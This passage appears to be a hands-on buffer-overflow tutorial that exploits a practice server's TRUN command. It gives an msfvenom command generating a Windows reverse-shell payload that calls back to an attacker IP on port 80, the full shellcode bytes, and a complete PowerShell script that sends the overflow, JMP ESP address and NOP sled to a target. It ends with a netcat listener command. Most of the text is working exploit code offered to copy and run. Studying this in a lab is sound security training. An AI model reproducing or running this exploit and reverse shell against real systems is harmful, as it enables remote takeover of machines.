
Essentially, the bytes in our PowerShell code are combined in a sequence: AAAAAAAAAA......625011AFNOPNOPNOPNOPNOPSHELLCODE. It gets written on to the stack by the function. The shellcode is at the top of the stack – the bottom most register – the ESP. We tell the program to JMP ESP which causes the program to execute our payload.
Let's generate some shellcode using msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.2 LPORT=80 EXITFUNC=thread -f powershell -a x86 -b "\x00"Reverse shell calling back to Kali
-p is the payload typeLHOST is Kali's IP address to call back toLPORT the TCP port Kali will be listening onEXITFUNC how to close the victim program's process that spawned this shell-f the format of the shellcode (powershell because our script is in PowerShell)-a architecture of the target application – 32-bit or 64-bit-b bad characters

Copy the entire payload to your clipboard. In my case, the payload is:
[Byte[]] $buf = 0xdb,0xc7,0xbd,0xf5,0xfb,0x79,0x88,0xd9,0x74,0x24,0xf4,0x5e,0x2b,0xc9,0xb1,0x52,0x83,0xc6,0x4,0x31,0x6e,0x13,0x3,0x9b,0xe8,0x9b,0x7d,0x9f,0xe7,0xde,0x7e,0x5f,0xf8,0xbe,0xf7,0xba,0xc9,0xfe,0x6c,0xcf,0x7a,0xcf,0xe7,0x9d,0x76,0xa4,0xaa,0x35,0xc,0xc8,0x62,0x3a,0xa5,0x67,0x55,0x75,0x36,0xdb,0xa5,0x14,0xb4,0x26,0xfa,0xf6,0x85,0xe8,0xf,0xf7,0xc2,0x15,0xfd,0xa5,0x9b,0x52,0x50,0x59,0xaf,0x2f,0x69,0xd2,0xe3,0xbe,0xe9,0x7,0xb3,0xc1,0xd8,0x96,0xcf,0x9b,0xfa,0x19,0x3,0x90,0xb2,0x1,0x40,0x9d,0xd,0xba,0xb2,0x69,0x8c,0x6a,0x8b,0x92,0x23,0x53,0x23,0x61,0x3d,0x94,0x84,0x9a,0x48,0xec,0xf6,0x27,0x4b,0x2b,0x84,0xf3,0xde,0xaf,0x2e,0x77,0x78,0xb,0xce,0x54,0x1f,0xd8,0xdc,0x11,0x6b,0x86,0xc0,0xa4,0xb8,0xbd,0xfd,0x2d,0x3f,0x11,0x74,0x75,0x64,0xb5,0xdc,0x2d,0x5,0xec,0xb8,0x80,0x3a,0xee,0x62,0x7c,0x9f,0x65,0x8e,0x69,0x92,0x24,0xc7,0x5e,0x9f,0xd6,0x17,0xc9,0xa8,0xa5,0x25,0x56,0x3,0x21,0x6,0x1f,0x8d,0xb6,0x69,0xa,0x69,0x28,0x94,0xb5,0x8a,0x61,0x53,0xe1,0xda,0x19,0x72,0x8a,0xb0,0xd9,0x7b,0x5f,0x16,0x89,0xd3,0x30,0xd7,0x79,0x94,0xe0,0xbf,0x93,0x1b,0xde,0xa0,0x9c,0xf1,0x77,0x4a,0x67,0x92,0x7d,0x8b,0x67,0x60,0xea,0x89,0x67,0x64,0xba,0x4,0x81,0xe,0x2a,0x41,0x1a,0xa7,0xd3,0xc8,0xd0,0x56,0x1b,0xc7,0x9d,0x59,0x97,0xe4,0x62,0x17,0x50,0x80,0x70,0xc0,0x90,0xdf,0x2a,0x47,0xae,0xf5,0x42,0xb,0x3d,0x92,0x92,0x42,0x5e,0xd,0xc5,0x3,0x90,0x44,0x83,0xb9,0x8b,0xfe,0xb1,0x43,0x4d,0x38,0x71,0x98,0xae,0xc7,0x78,0x6d,0x8a,0xe3,0x6a,0xab,0x13,0xa8,0xde,0x63,0x42,0x66,0x88,0xc5,0x3c,0xc8,0x62,0x9c,0x93,0x82,0xe2,0x59,0xd8,0x14,0x74,0x66,0x35,0xe3,0x98,0xd7,0xe0,0xb2,0xa7,0xd8,0x64,0x33,0xd0,0x4,0x15,0xbc,0xb,0x8d,0x35,0x5f,0x99,0xf8,0xdd,0xc6,0x48,0x41,0x80,0xf8,0xa7,0x86,0xbd,0x7a,0x4d,0x77,0x3a,0x62,0x24,0x72,0x6,0x24,0xd5,0xe,0x17,0xc1,0xd9,0xbd,0x18,0xc0Update your PowerShell code with the shellcode. Pay special attention to the addition of the $nopSled line.
$server = '10.80.80.14' # The target
$port = 9999 # The TCP port

[char[]]$function = 'TRUN /.:/'


[char[]]$offset = 'A' * 2003 # Offset of 2003 bytes

# 625011AF in little-endian order
# This should be in the EIP register now
[byte[]]$jmpESP = 0xAF, 0x11, 0x50, 0x62

# NOP sled to pad buffer space and write to ESP
#	A NOP is an instruction to the processor
# 	It's a way of adding a bit of space
#	to make sure our shellcode
#	isn't overwritten by anything
#	prematurely in the ESP
[byte[]]$nopSled = @(0x90) * 32

# JMP ESP and read our shellcode
# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.2 LPORT=80 EXITFUNC=thread -f powershell -a x86 -b "\x00"
[byte[]]$buf = 0xdb,0xc7,0xbd,0xf5,0xfb,0x79,0x88,0xd9,0x74,0x24,0xf4,0x5e,0x2b,0xc9,0xb1,0x52,0x83,0xc6,0x4,0x31,0x6e,0x13,0x3,0x9b,0xe8,0x9b,0x7d,0x9f,0xe7,0xde,0x7e,0x5f,0xf8,0xbe,0xf7,0xba,0xc9,0xfe,0x6c,0xcf,0x7a,0xcf,0xe7,0x9d,0x76,0xa4,0xaa,0x35,0xc,0xc8,0x62,0x3a,0xa5,0x67,0x55,0x75,0x36,0xdb,0xa5,0x14,0xb4,0x26,0xfa,0xf6,0x85,0xe8,0xf,0xf7,0xc2,0x15,0xfd,0xa5,0x9b,0x52,0x50,0x59,0xaf,0x2f,0x69,0xd2,0xe3,0xbe,0xe9,0x7,0xb3,0xc1,0xd8,0x96,0xcf,0x9b,0xfa,0x19,0x3,0x90,0xb2,0x1,0x40,0x9d,0xd,0xba,0xb2,0x69,0x8c,0x6a,0x8b,0x92,0x23,0x53,0x23,0x61,0x3d,0x94,0x84,0x9a,0x48,0xec,0xf6,0x27,0x4b,0x2b,0x84,0xf3,0xde,0xaf,0x2e,0x77,0x78,0xb,0xce,0x54,0x1f,0xd8,0xdc,0x11,0x6b,0x86,0xc0,0xa4,0xb8,0xbd,0xfd,0x2d,0x3f,0x11,0x74,0x75,0x64,0xb5,0xdc,0x2d,0x5,0xec,0xb8,0x80,0x3a,0xee,0x62,0x7c,0x9f,0x65,0x8e,0x69,0x92,0x24,0xc7,0x5e,0x9f,0xd6,0x17,0xc9,0xa8,0xa5,0x25,0x56,0x3,0x21,0x6,0x1f,0x8d,0xb6,0x69,0xa,0x69,0x28,0x94,0xb5,0x8a,0x61,0x53,0xe1,0xda,0x19,0x72,0x8a,0xb0,0xd9,0x7b,0x5f,0x16,0x89,0xd3,0x30,0xd7,0x79,0x94,0xe0,0xbf,0x93,0x1b,0xde,0xa0,0x9c,0xf1,0x77,0x4a,0x67,0x92,0x7d,0x8b,0x67,0x60,0xea,0x89,0x67,0x64,0xba,0x4,0x81,0xe,0x2a,0x41,0x1a,0xa7,0xd3,0xc8,0xd0,0x56,0x1b,0xc7,0x9d,0x59,0x97,0xe4,0x62,0x17,0x50,0x80,0x70,0xc0,0x90,0xdf,0x2a,0x47,0xae,0xf5,0x42,0xb,0x3d,0x92,0x92,0x42,0x5e,0xd,0xc5,0x3,0x90,0x44,0x83,0xb9,0x8b,0xfe,0xb1,0x43,0x4d,0x38,0x71,0x98,0xae,0xc7,0x78,0x6d,0x8a,0xe3,0x6a,0xab,0x13,0xa8,0xde,0x63,0x42,0x66,0x88,0xc5,0x3c,0xc8,0x62,0x9c,0x93,0x82,0xe2,0x59,0xd8,0x14,0x74,0x66,0x35,0xe3,0x98,0xd7,0xe0,0xb2,0xa7,0xd8,0x64,0x33,0xd0,0x4,0x15,0xbc,0xb,0x8d,0x35,0x5f,0x99,0xf8,0xdd,0xc6,0x48,0x41,0x80,0xf8,0xa7,0x86,0xbd,0x7a,0x4d,0x77,0x3a,0x62,0x24,0x72,0x6,0x24,0xd5,0xe,0x17,0xc1,0xd9,0xbd,0x18,0xc0

# Note to self
# Bad characters: 00

[byte[]]$bytesToSend = $function + $offset + $jmpESP + $nopSled + $buf

[byte[]][char[]]$receiveBuffer = '1' * 1024


try {
    $socket = [System.Net.Sockets.TcpClient]::new()
    $socket.ReceiveTimeout = 2000
    $socket.Connect($server, $port)
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}

try {
    $socket.Client.Send($bytesToSend) | Out-Null
    $socket.Client.Receive($receiveBuffer) | Out-Null
    $socket.Client.Close()
    $socket.Dispose()
}
catch {
    $socket.Client.Close()
    $socket.Dispose()
    throw $_.Exception
}Start a listener to catch your shell. The
LPORT in my payload is 80, so I need to start a listener on TCP port 80.sudo nc -lnvp 80
Run your code.

Well done.